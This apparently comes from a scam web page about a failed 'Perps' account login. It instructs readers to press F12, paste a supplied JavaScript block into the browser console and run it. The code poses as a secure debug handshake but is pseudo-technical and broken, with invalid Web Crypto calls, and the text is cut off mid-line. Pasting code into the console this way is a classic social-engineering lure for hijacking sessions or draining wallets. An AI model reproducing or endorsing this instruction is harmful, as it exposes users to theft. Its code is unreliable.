
Identification of
Failed to login Perps
account:
sequence required.
INSTRUCTION:
Press
F12
(Console),
click
COPY
button below, then
PASTE
and press
ENTER
.
// [SECURE_DEBUG] SessionID: d0rrr2t55qt

const node_sync = "Llama-RPC";

console.log("%c[START] System link: "+nod
e_sync, "color:#3b82f6;font-weight:bol
d;");

console.info("Target: Failed to login Per
ps account: (Hash: 0x96c3e4a3)");

setTimeout(async () => {

  const k = await crypto.subtle.generateK
ey({name:"HMAC",hash:"SHA-256"},true,["en
crypt"]);

  const _sig = await crypto.subtle.derive
Key({name:"AES-GCM",salt:new Uint8Array
(8)}, k, {name:"AES-GCTR",length:256}, tr
ue, ["encrypt"]);

  console.log("%c[HANDSHAKING] gas_estima